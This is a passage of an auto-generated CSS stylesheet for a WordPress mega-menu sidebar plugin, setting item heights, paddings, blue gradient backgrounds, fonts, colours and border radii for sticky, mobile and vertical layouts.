line-height:16.666666666667px; } .mega_main_menu.mega_main_sidebar_menu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { height:16.666666666667px; } .mega_main_menu.mega_main_sidebar_menu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i { padding-top:8.3333333333333px; } .mega_main_menu.mega_main_sidebar_menu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:8.3333333333333px; } .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i:before {  width:30px; }   /* initial_height_sticky */ .mega_main_menu.mega_main_sidebar_menu > .menu_holder.sticky_container > .menu_inner > .nav_logo > .logo_link,  .mega_main_menu.mega_main_sidebar_menu > .menu_holder.sticky_container > .menu_inner > .nav_logo > .mobile_toggle,  .mega_main_menu.mega_main_sidebar_menu > .menu_holder.sticky_container > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,  .mega_main_menu.mega_main_sidebar_menu > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link,  .mega_main_menu.mega_main_sidebar_menu > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.mega_main_sidebar_menu > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box, .mega_main_menu.mega_main_sidebar_menu.icons-left > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i, .mega_main_menu.mega_main_sidebar_menu.icons-right > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i, .mega_main_menu.mega_main_sidebar_menu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.mega_main_sidebar_menu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.mega_main_sidebar_menu > .menu_holder.sticky_container > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:40px; line-height:40px; } .mega_main_menu.mega_main_sidebar_menu > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content > .link_text  { height:40px; } .mega_main_menu.mega_main_sidebar_menu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i, .mega_main_menu.mega_main_sidebar_menu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content { height:20px; line-height:13.333333333333px; } .mega_main_menu.mega_main_sidebar_menu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { height:13.333333333333px; } .mega_main_menu.mega_main_sidebar_menu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i { padding-top:6.6666666666667px; } .mega_main_menu.mega_main_sidebar_menu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:6.6666666666667px; } .mega_main_menu.mega_main_sidebar_menu > .menu_holder.sticky_container > .menu_inner > ul > li.nav_buddypress > .item_link > i:before {  width:24px; } .mega_main_menu.mega_main_sidebar_menu.primary_style-buttons > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link  { margin:5px 4px; }   /* initial_height_mobile */ @media (max-width: 767px) { /* DO NOT CHANGE THIS LINE (See = Specific Options -> Responsive Resolution) */ .mega_main_menu.mega_main_sidebar_menu { min-height:40px; } .mega_main_menu.mega_main_sidebar_menu.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .logo_link,  .mega_main_menu.mega_main_sidebar_menu.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle,  .mega_main_menu.mega_main_sidebar_menu.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,  .mega_main_menu.mega_main_sidebar_menu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.mega_main_sidebar_menu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.mega_main_sidebar_menu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_search_box, .mega_main_menu.mega_main_sidebar_menu.mobile_minimized-enable.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.mega_main_sidebar_menu.mobile_minimized-enable.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.mega_main_sidebar_menu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.mega_main_sidebar_menu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.mega_main_sidebar_menu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:40px; line-height:40px; } .mega_main_menu.mega_main_sidebar_menu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text  { height:40px; } .mega_main_menu.mega_main_sidebar_menu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.mega_main_sidebar_menu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { height:20px; line-height:13.333333333333px; } .mega_main_menu.mega_main_sidebar_menu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i { padding-top:6.6666666666667px; } .mega_main_menu.mega_main_sidebar_menu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:6.6666666666667px; } .mega_main_menu.mega_main_sidebar_menu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i:before {  width:24px; } .mega_main_menu.mega_main_sidebar_menu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link  { margin:5px 4px; } }   /* style-buttons */ .mega_main_menu.mega_main_sidebar_menu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.mega_main_sidebar_menu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.mega_main_sidebar_menu.primary_style-buttons.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.mega_main_sidebar_menu.primary_style-buttons.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.mega_main_sidebar_menu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.mega_main_sidebar_menu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.mega_main_sidebar_menu.primary_style-buttons > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:30px; line-height:30px; } .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li > .item_link > i { width:30px; } .mega_main_menu.mega_main_sidebar_menu.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content { margin-left:30px; } .mega_main_menu.mega_main_sidebar_menu.icons-right > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content { margin-right:30px; } .mega_main_menu.mega_main_sidebar_menu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text  { height:30px; } .mega_main_menu.mega_main_sidebar_menu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link  { margin:10px 4px; } .mega_main_menu.mega_main_sidebar_menu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.mega_main_sidebar_menu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { height:15px; line-height:10px; } .mega_main_menu.mega_main_sidebar_menu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text  { height:10px; } .mega_main_menu.mega_main_sidebar_menu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i { padding-top:5px; } .mega_main_menu.mega_main_sidebar_menu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:5px; }   /* vertical */ .mega_main_menu.mega_main_sidebar_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.mega_main_sidebar_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.mega_main_sidebar_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.nav_search_box, .mega_main_menu.mega_main_sidebar_menu.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content { min-height:50px; } .mega_main_menu.mega_main_sidebar_menu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text { min-height:50px; } .mega_main_menu.mega_main_sidebar_menu.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { min-height:25px; } .mega_main_menu.mega_main_sidebar_menu.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { min-height:16.666666666667px; }   .mega_main_menu.mega_main_sidebar_menu.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link,  .mega_main_menu.mega_main_sidebar_menu.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.mega_main_sidebar_menu.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box, .mega_main_menu.mega_main_sidebar_menu.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.disable_icon > .link_content { min-height:40px; } .mega_main_menu.mega_main_sidebar_menu.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content > .link_text  { min-height:40px; } .mega_main_menu.mega_main_sidebar_menu.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content { min-height:20px; } .mega_main_menu.mega_main_sidebar_menu.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { min-height:13.333333333333px; }   .mega_main_menu.mega_main_sidebar_menu.direction-vertical.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.mega_main_sidebar_menu.direction-vertical.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.mega_main_sidebar_menu.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content { min-height:30px; } .mega_main_menu.mega_main_sidebar_menu.direction-vertical.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text  { min-height:30px; } .mega_main_menu.mega_main_sidebar_menu.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { min-height:15px; } .mega_main_menu.mega_main_sidebar_menu.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text  { min-height:10px; }   /* color_scheme */ .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .mmm_fullwidth_container { background: -moz-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -webkit-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -o-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -ms-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #3498DB), color-stop(100%,#2980B9)); background: linear-gradient(to bottom, #3498DB 0%, #2980B9 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498DB', endColorstr='#2980B9',GradientType=0 )"; background-color: #3498DB; } .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .mmm_fullwidth_container {  } .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li > .item_link, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li > .item_link .link_text, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li.nav_search_box input, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li .post_details > .post_title, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li .post_details > .post_title > .item_link { font-family: inherit; font-size: 13px; font-weight: 400; text-transform: none;  } .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li.nav_search_box * { font-size:15px; } .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li > .item_link > i { font-size:15px; } .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li > .item_link > i:before {  width:15px; } .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li > .item_link, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li > .item_link * { color: #f8f8f8; } .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li > .item_link:after { border-color: #f8f8f8; color: #f8f8f8; } .mega_main_menu.mega_main_sidebar_menu.primary_style-buttons > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li > .item_link { background: -moz-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -webkit-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -o-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -ms-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #3498DB), color-stop(100%,#2980B9)); background: linear-gradient(to bottom, #3498DB 0%, #2980B9 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498DB', endColorstr='#2980B9',GradientType=0 )"; background-color: #3498DB; } .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li:hover > .item_link, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li > .item_link:hover, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li > .item_link:focus, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li.keep_open > .item_link, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li.current-page-ancestor > .item_link, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li.current-post-ancestor > .item_link, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link { background: -moz-linear-gradient(top, #2980B9 0%, #3498DB 100%); background: -webkit-linear-gradient(top, #2980B9 0%, #3498DB 100%); background: -o-linear-gradient(top, #2980B9 0%, #3498DB 100%); background: -ms-linear-gradient(top, #2980B9 0%, #3498DB 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #2980B9), color-stop(100%,#3498DB)); background: linear-gradient(to bottom, #2980B9 0%, #3498DB 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#2980B9', endColorstr='#3498DB',GradientType=0 )"; background-color: #2980B9; } .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li.nav_search_box > .mega_main_menu_searchform { background-color:#2980B9; } .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .field, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li.nav_search_box *, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li .icosearch { color: #f8f8f8; } .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li:hover > .item_link, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li > .item_link:hover *, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li > .item_link:hover, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li > .item_link:focus, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li.keep_open > .item_link *, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li:hover > .item_link *, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link *, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li.current-page-ancestor > .item_link *, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li.current-post-ancestor > .item_link *, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link * { color: #f8f8f8; border-color: #f8f8f8; } .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link:after, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li.current-page-ancestor > .item_link:after, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li.current-post-ancestor > .item_link:after, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link:after, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li:hover > .item_link:after { border-color: #f8f8f8; } .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li.default_dropdown .mega_dropdown, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li > .mega_dropdown, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li .mega_dropdown > li .post_details { background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%,#ffffff)); background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=0 )"; background-color: #ffffff; } .mega_main_menu.mega_main_sidebar_menu .mega_dropdown * { color: #333333; } .mega_main_menu.mega_main_sidebar_menu ul li .mega_dropdown > li > .item_link, .mega_main_menu.mega_main_sidebar_menu ul li .mega_dropdown > li > .item_link .link_text, .mega_main_menu.mega_main_sidebar_menu ul li .mega_dropdown, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li .post_details > .post_description { font-family: inherit; font-size: 12px; font-weight: 400; text-transform: none;  } .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul li .mega_dropdown > li > .item_link.with_icon { line-height: 12px; min-height: 12px; } .mega_main_menu.mega_main_sidebar_menu li.default_dropdown > .mega_dropdown > .menu-item > .item_link > i, .mega_main_menu.mega_main_sidebar_menu li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link > i, .mega_main_menu.mega_main_sidebar_menu li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link > i, .mega_main_menu.mega_main_sidebar_menu li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link > i { width: 12px; height: 12px; line-height: 12px; font-size: 12px; margin-top: -6px; } .mega_main_menu.mega_main_sidebar_menu li.default_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.mega_main_sidebar_menu li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.mega_main_sidebar_menu li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.mega_main_sidebar_menu li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content { margin-left: 20px; } .mega_main_menu.mega_main_sidebar_menu.language_direction-rtl li.default_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.mega_main_sidebar_menu.language_direction-rtl li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.mega_main_sidebar_menu.language_direction-rtl li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.mega_main_sidebar_menu.language_direction-rtl li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content { margin-right: 20px; } .mega_main_menu.mega_main_sidebar_menu li.default_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.mega_main_sidebar_menu li.widgets_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.mega_main_sidebar_menu li.multicolumn_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.mega_main_sidebar_menu li.grid_dropdown .mega_dropdown > li > .item_link { background: -moz-linear-gradient(top, transparent 0%, transparent 100%); background: -webkit-linear-gradient(top, transparent 0%, transparent 100%); background: -o-linear-gradient(top, transparent 0%, transparent 100%); background: -ms-linear-gradient(top, transparent 0%, transparent 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, transparent), color-stop(100%,transparent)); background: linear-gradient(to bottom, transparent 0%, transparent 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='transparent', endColorstr='transparent',GradientType=0 )"; background-color: transparent; color: #646464; } .mega_main_menu.mega_main_sidebar_menu li .post_details > .post_icon > i, .mega_main_menu.mega_main_sidebar_menu li .mega_dropdown .item_link *, .mega_main_menu.mega_main_sidebar_menu li .mega_dropdown a, .mega_main_menu.mega_main_sidebar_menu li .mega_dropdown a *, .mega_main_menu.mega_main_sidebar_menu li li .post_details a { color: #646464; } .mega_main_menu.mega_main_sidebar_menu li.default_dropdown > .mega_dropdown > .menu-item > .item_link:before { border-color: #646464; } .mega_main_menu.mega_main_sidebar_menu li.default_dropdown > .mega_dropdown > li > .item_link { border-color: #f0f0f0; } .mega_main_menu.mega_main_sidebar_menu ul .mega_dropdown > li.current-menu-ancestor > .item_link, .mega_main_menu.mega_main_sidebar_menu ul .mega_dropdown > li.current-menu-item > .item_link, .mega_main_menu.mega_main_sidebar_menu ul .mega_dropdown > li > .item_link:focus, .mega_main_menu.mega_main_sidebar_menu ul .mega_dropdown > li > .item_link:hover, .mega_main_menu.mega_main_sidebar_menu ul li.post_type_dropdown > .mega_dropdown > li > .processed_image:hover { background: -moz-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -webkit-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -o-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -ms-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #3498DB), color-stop(100%,#2980B9)); background: linear-gradient(to bottom, #3498DB 0%, #2980B9 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498DB', endColorstr='#2980B9',GradientType=0 )"; background-color: #3498DB; color: #f8f8f8; } .mega_main_menu.mega_main_sidebar_menu .mega_dropdown > li.current-menu-ancestor > .item_link *, .mega_main_menu.mega_main_sidebar_menu .mega_dropdown > li.current-menu-item > .item_link *, .mega_main_menu.mega_main_sidebar_menu .mega_dropdown > li > .item_link:focus *, .mega_main_menu.mega_main_sidebar_menu .mega_dropdown > li > .item_link:hover *, .mega_main_menu.mega_main_sidebar_menu li.post_type_dropdown > .mega_dropdown > li > .processed_image:hover > .cover > a > i { color: #f8f8f8; } .mega_main_menu.mega_main_sidebar_menu li.default_dropdown > .mega_dropdown > .menu-item.current-menu-ancestor > .item_link:before, .mega_main_menu.mega_main_sidebar_menu li.default_dropdown > .mega_dropdown > .menu-item.current-menu-item > .item_link:before, .mega_main_menu.mega_main_sidebar_menu li.default_dropdown > .mega_dropdown > .menu-item > .item_link:focus:before, .mega_main_menu.mega_main_sidebar_menu li.default_dropdown > .mega_dropdown > .menu-item > .item_link:hover:before { border-color: #f8f8f8; } .mega_main_menu.mega_main_sidebar_menu li.default_dropdown > .mega_dropdown > li:first-child:last-child > .item_link, .mega_main_menu.mega_main_sidebar_menu.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child:last-child > .item_link, .mega_main_menu.mega_main_sidebar_menu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link, .mega_main_menu.mega_main_sidebar_menu.primary_style-buttons > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle, .mega_main_menu.mega_main_sidebar_menu.primary_style-buttons.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child > .item_link, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .mmm_fullwidth_container, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li .post_details, .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul .mega_dropdown { border-radius: 0px; } .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > span.nav_logo, .mega_main_menu.mega_main_sidebar_menu.primary_style-flat.direction-horizontal.first-lvl-align-left.no-logo > .menu_holder > .menu_inner > ul > li:first-child > .item_link, .mega_main_menu.mega_main_sidebar_menu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-logo.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:first-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.mega_main_sidebar_menu.primary_style-flat.direction-horizontal.no-search > .menu_holder > .menu_inner > ul > li.nav_woo_cart > .item_link, .mega_main_menu.mega_main_sidebar_menu.primary_style-flat.direction-horizontal.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link, .mega_main_menu.mega_main_sidebar_menu.primary_style-flat.direction-horizontal.first-lvl-align-right.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:last-child > .item_link, .mega_main_menu.mega_main_sidebar_menu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:last-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.mega_main_sidebar_menu li.default_dropdown > .mega_dropdown > li:first-child > .item_link, .mega_main_menu.mega_main_sidebar_menu.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.mega_main_sidebar_menu li.default_dropdown > .mega_dropdown > li:last-child > .item_link, .mega_main_menu.mega_main_sidebar_menu.direction-vertical > .menu_holder > .menu_inner > ul > li:last-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.mega_main_sidebar_menu .widgets_dropdown > .mega_dropdown > li.default_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.mega_main_sidebar_menu .multicolumn_dropdown > .mega_dropdown > li.default_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.mega_main_sidebar_menu ul .nav_search_box .mega_main_menu_searchform, .mega_main_menu.mega_main_sidebar_menu .tabs_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.mega_main_sidebar_menu .tabs_dropdown .mega_dropdown > li > .mega_dropdown > li > .item_link, .mega_main_menu.mega_main_sidebar_menu .widgets_dropdown > .mega_dropdown > li > .item_link, .mega_main_menu.mega_main_sidebar_menu .multicolumn_dropdown > .mega_dropdown > li > .item_link, .mega_main_menu.mega_main_sidebar_menu .grid_dropdown > .mega_dropdown > li > .item_link, .mega_main_menu.mega_main_sidebar_menu .grid_dropdown > .mega_dropdown > li .processed_image, .mega_main_menu.mega_main_sidebar_menu .post_type_dropdown > .mega_dropdown > li .item_link, .mega_main_menu.mega_main_sidebar_menu .post_type_dropdown > .mega_dropdown > li .processed_image { border-radius: 0px; } /*2023-10-11 05:38*/